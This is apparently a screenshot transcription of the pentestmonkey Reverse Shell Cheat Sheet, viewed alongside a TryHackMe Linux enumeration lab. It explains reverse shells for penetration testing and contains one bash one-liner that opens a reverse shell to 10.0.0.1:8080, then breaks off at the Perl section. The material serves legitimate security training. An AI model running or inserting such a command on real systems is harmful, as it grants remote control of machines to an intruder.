 10.9.110.247
4:56
TryHackMe | Linux: Local
Linux: Local Enumeration
Fox's cmd
Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
• Blog (78)
• Cheat Sheets (10)
• Shells (1)
• SQL Injection (7)
• Contact (2)
• Site News (3)
• Tools (17)
• Audit (3)
• Misc (7)
• User Enumeration
(4)
• Web Shells (3)
• Uncategorized (3)
• Yaptest (15)
• Front End (1)
• Installing (2)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell: